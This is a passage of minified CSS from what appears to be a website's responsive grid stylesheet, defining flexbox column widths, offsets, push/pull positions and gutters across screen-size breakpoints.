.l-fbox-col--span-10{flex-basis:83.3333333333%;-ms-flex-preferred-size:83.3333333333%}.l-fbox-col--span-11{width:91.6666666667%}.flexbox .l-fbox-col--span-11{flex-basis:91.6666666667%;-ms-flex-preferred-size:91.6666666667%}.l-fbox-col--span-12{width:100%}.flexbox .l-fbox-col--span-12{flex-basis:100%;-ms-flex-preferred-size:100%}.flexbox .l-fbox-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.l-fbox-list{width:100%;margin:0}.flexbox .l-fbox-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.flexbox .l-fbox-col--ad-mpu{min-width:20.368rem}}.l-fbox-list__item{width:100%;margin:0}@media (min-width:46.25em){.flexbox .l-fbox-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.l-fbox-list__item .l-fbox-module{margin-top:.809rem}@media (min-width:46.25em){.l-fbox-list__item .l-fbox-module{margin-top:1.618rem}}@media (min-width:46.25em){.l-fbox-list__item:first-child .l-fbox-module{margin-top:0}}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-row::after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.flexbox .l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (max-width:29.9375em){.l-row--auto-clear .l-col-xs-1:nth-child(12n+1),.l-row--auto-clear .l-col-xs-2:nth-child(6n+1),.l-row--auto-clear .l-col-xs-3:nth-child(4n+1),.l-row--auto-clear .l-col-xs-4:nth-child(3n+1),.l-row--auto-clear .l-col-xs-6:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-row--auto-clear .l-col-sm-1:nth-child(12n+1),.l-row--auto-clear .l-col-sm-2:nth-child(6n+1),.l-row--auto-clear .l-col-sm-3:nth-child(4n+1),.l-row--auto-clear .l-col-sm-4:nth-child(3n+1),.l-row--auto-clear .l-col-sm-6:nth-child(odd){clear:left}}@media (min-width:46.25em) and (max-width:61.1875em){.l-row--auto-clear .l-col-md-1:nth-child(12n+1),.l-row--auto-clear .l-col-md-2:nth-child(6n+1),.l-row--auto-clear .l-col-md-3:nth-child(4n+1),.l-row--auto-clear .l-col-md-4:nth-child(3n+1),.l-row--auto-clear .l-col-md-6:nth-child(odd){clear:left}}@media (min-width:61.25em){.l-row--auto-clear .l-col-lg-1:nth-child(12n+1),.l-row--auto-clear .l-col-lg-2:nth-child(6n+1),.l-row--auto-clear .l-col-lg-3:nth-child(4n+1),.l-row--auto-clear .l-col-lg-4:nth-child(3n+1),.l-row--auto-clear .l-col-lg-6:nth-child(odd){clear:left}}.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--space{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space+.l-row--space{padding-top:var(--rhs-grid-gutter-y)}@media (min-width:30em){.l-row--space-sm{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-sm>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-sm+.l-row--space-sm{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:46.25em){.l-row--space-md{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-md>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-md+.l-row--space-md{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:61.25em){.l-row--space-lg{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-lg>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-lg+.l-row--space-lg{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:81.25em){.l-row--space-xl{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-xl>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-xl+.l-row--space-xl{padding-top:var(--rhs-grid-gutter-y)}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact>[class*=l-col-]>.l-module,.l-row--compact.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}.l-row--compact.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}.l-row--compact.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:30em){.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:30em){.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:30em){.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:46.25em){.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:46.25em){.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:46.25em){.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:61.25em){.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:81.25em){.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--no-gutter{margin-right:0;margin-left:0}.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive,.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.25);margin-left:calc(var(--rhs-grid-gutter-x)*-.25)}.l-row--responsive .l-module,.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}.l-row--responsive.l-row--margin>[class*=l-col-],.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:calc(var(--rhs-grid-gutter-y)*.5)}.l-row--responsive.l-row--gutter>[class*=l-col-],.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}@media (min-width:30em){.l-row--responsive{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}@media (min-width:46.25em){.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--flex>.l-col-xs{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xs-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xs-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xs-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xs-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xs-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xs-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-xs-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xs-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xs-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xs-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xs-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xs-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xs-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xs-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xs-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xs-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xs-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xs-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xs-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xs-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xs-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-xs--pull-0{right:auto}.l-col-xs--pull-1{right:8.3333333333%}.l-col-xs--pull-2{right:16.6666666667%}.l-col-xs--pull-3{right:25%}.l-col-xs--pull-4{right:33.3333333333%}.l-col-xs--pull-5{right:41.6666666667%}.l-col-xs--pull-6{right:50%}.l-col-xs--pull-7{right:58.3333333333%}.l-col-xs--pull-8{right:66.6666666667%}.l-col-xs--pull-9{right:75%}.l-col-xs--pull-10{right:83.3333333333%}.l-col-xs--pull-11{right:91.6666666667%}.l-col-xs--pull-12{right:100%}.l-col-xs--push-0{left:auto}.l-col-xs--push-1{left:8.3333333333%}.l-col-xs--push-2{left:16.6666666667%}.l-col-xs--push-3{left:25%}.l-col-xs--push-4{left:33.3333333333%}.l-col-xs--push-5{left:41.6666666667%}.l-col-xs--push-6{left:50%}.l-col-xs--push-7{left:58.3333333333%}.l-col-xs--push-8{left:66.6666666667%}.l-col-xs--push-9{left:75%}.l-col-xs--push-10{left:83.3333333333%}.l-col-xs--push-11{left:91.6666666667%}.l-col-xs--push-12{left:100%}.l-col-xs--offset-1{margin-left:8.3333333333%}.l-col-xs--offset-2{margin-left:16.6666666667%}.l-col-xs--offset-3{margin-left:25%}.l-col-xs--offset-4{margin-left:33.3333333333%}.l-col-xs--offset-5{margin-left:41.6666666667%}.l-col-xs--offset-6{margin-left:50%}.l-col-xs--offset-7{margin-left:58.3333333333%}.l-col-xs--offset-8{margin-left:66.6666666667%}.l-col-xs--offset-9{margin-left:75%}.l-col-xs--offset-10{margin-left:83.3333333333%}.l-col-xs--offset-11{margin-left:91.6666666667%}@media (min-width:30em){.l-row--flex>.l-col-sm{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-sm-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-sm-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-sm-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-sm-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-sm-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-sm-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-sm-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-sm-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-sm-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-sm-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-sm-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-sm-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-sm-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-sm-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-sm-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-sm-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-sm-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-sm-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-sm--pull-0{right:auto}.l-col-sm--pull-1{right:8.3333333333%}.l-col-sm--pull-2{right:16.6666666667%}.l-col-sm--pull-3{right:25%}.l-col-sm--pull-4{right:33.3333333333%}.l-col-sm--pull-5{right:41.6666666667%}.l-col-sm--pull-6{right:50%}.l-col-sm--pull-7{right:58.3333333333%}.l-col-sm--pull-8{right:66.6666666667%}.l-col-sm--pull-9{right:75%}.l-col-sm--pull-10{right:83.3333333333%}.l-col-sm--pull-11{right:91.6666666667%}.l-col-sm--pull-12{right:100%}.l-col-sm--push-0{left:auto}.l-col-sm--push-1{left:8.3333333333%}.l-col-sm--push-2{left:16.6666666667%}.l-col-sm--push-3{left:25%}.l-col-sm--push-4{left:33.3333333333%}.l-col-sm--push-5{left:41.6666666667%}.l-col-sm--push-6{left:50%}.l-col-sm--push-7{left:58.3333333333%}.l-col-sm--push-8{left:66.6666666667%}.l-col-sm--push-9{left:75%}.l-col-sm--push-10{left:83.3333333333%}.l-col-sm--push-11{left:91.6666666667%}.l-col-sm--push-12{left:100%}.l-col-sm--offset-0{margin-left:0}.l-col-sm--offset-1{margin-left:8.3333333333%}.l-col-sm--offset-2{margin-left:16.6666666667%}.l-col-sm--offset-3{margin-left:25%}.l-col-sm--offset-4{margin-left:33.3333333333%}.l-col-sm--offset-5{margin-left:41.6666666667%}.l-col-sm--offset-6{margin-left:50%}.l-col-sm--offset-7{margin-left:58.3333333333%}.l-col-sm--offset-8{margin-left:66.6666666667%}.l-col-sm--offset-9{margin-left:75%}.l-col-sm--offset-10{margin-left:83.3333333333%}.l-col-sm--offset-11{margin-left:91.6666666667%}}@media (min-width:46.25em){.l-row--flex>.l-col-md{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-md-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-md-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-md-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-md-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-md-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-md-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-md-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-md-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-md-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-md-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-md-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-md-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-md-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-md-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-md-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-md-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-md--pull-0{right:auto}.l-col-md--pull-1{right:8.3333333333%}.l-col-md--pull-2{right:16.6666666667%}.l-col-md--pull-3{right:25%}.l-col-md--pull-4{right:33.3333333333%}.l-col-md--pull-5{right:41.6666666667%}.l-col-md--pull-6{right:50%}.l-col-md--pull-7{right:58.3333333333%}.l-col-md--pull-8{right:66.6666666667%}.l-col-md--pull-9{right:75%}.l-col-md--pull-10{right:83.3333333333%}.l-col-md--pull-11{right:91.6666666667%}.l-col-md--pull-12{right:100%}.l-col-md--push-0{left:auto}.l-col-md--push-1{left:8.3333333333%}.l-col-md--push-2{left:16.6666666667%}.l-col-md--push-3{left:25%}.l-col-md--push-4{left:33.3333333333%}.l-col-md--push-5{left:41.6666666667%}.l-col-md--push-6{left:50%}.l-col-md--push-7{left:58.3333333333%}.l-col-md--push-8{left:66.6666666667%}.l-col-md--push-9{left:75%}.l-col-md--push-10{left:83.3333333333%}.l-col-md--push-11{left:91.6666666667%}.l-col-md--push-12{left:100%}.l-col-md--offset-0{margin-left:0}.l-col-md--offset-1{margin-left:8.3333333333%}.l-col-md--offset-2{margin-left:16.6666666667%}.l-col-md--offset-3{margin-left:25%}.l-col-md--offset-4{margin-left:33.3333333333%}.l-col-md--offset-5{margin-left:41.6666666667%}.l-col-md--offset-6{margin-left:50%}.l-col-md--offset-7{margin-left:58.3333333333%}.l-col-md--offset-8{margin-left:66.6666666667%}.l-col-md--offset-9{margin-left:75%}.l-col-md--offset-10{margin-left:83.3333333333%}.l-col-md--offset-11{margin-left:91.6666666667%}}@media (min-width:61.25em){.l-row--flex>.l-col-lg{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-lg-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-lg-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-lg-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-lg-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-lg-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-lg-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-lg-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-lg-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-lg-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-lg-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-lg-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-lg-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-lg-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-lg-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-lg-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-lg-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-lg-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-lg-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-lg-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-lg-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-lg-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-lg-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-lg-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-lg-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-lg--pull-0{right:auto}.l-col-lg--pull-1{right:8.3333333333%}.l-col-lg--pull-2{right:16.6666666667%}.l-col-lg--pull-3{right:25%}.l-col-lg--pull-4{right:33.3333333333%}.l-col-lg--pull-5{right:41.6666666667%}.l-col-lg--pull-6{right:50%}.l-col-lg--pull-7{right:58.3333333333%}.l-col-lg--pull-8{right:66.6666666667%}.l-col-lg--pull-9{right:75%}.l-col-lg--pull-10{right:83.3333333333%}.l-col-lg--pull-11{right:91.6666666667%}.l-col-lg--pull-12{right:100%}.l-col-lg--push-0{left:auto}.l-col-lg--push-1{left:8.3333333333%}.l-col-lg--push-2{left:16.6666666667%}.l-col-lg--push-3{left:25%}.l-col-lg--push-4{left:33.3333333333%}.l-col-lg--push-5{left:41.6666666667%}.l-col-lg--push-6{left:50%}.l-col-lg--push-7{left:58.3333333333%}.l-col-lg--push-8{left:66.6666666667%}.l-col-lg--push-9{left:75%}.l-col-lg--push-10{left:83.3333333333%}.l-col-lg--push-11{left:91.6666666667%}.l-col-lg--push-12{left:100%}.l-col-lg--offset-0{margin-left:0}.l-col-lg--offset-1{margin-left:8.3333333333%}.l-col-lg--offset-2{margin-left:16.6666666667%}.l-col-lg--offset-3{margin-left:25%}.l-col-lg--offset-4{margin-left:33.3333333333%}.l-col-lg--offset-5{margin-left:41.6666666667%}.l-col-lg--offset-6{margin-left:50%}.l-col-lg--offset-7{margin-left:58.3333333333%}.l-col-lg--offset-8{margin-left:66.6666666667%}.l-col-lg--offset-9{margin-left:75%}.l-col-lg--offset-10{margin-left:83.3333333333%}.l-col-lg--offset-11{margin-left:91.6666666667%}}@media (min-width:81.25em){.l-row--flex>.l-col-xl{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xl-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xl-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xl-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xl-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xl-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xl-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xl-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox 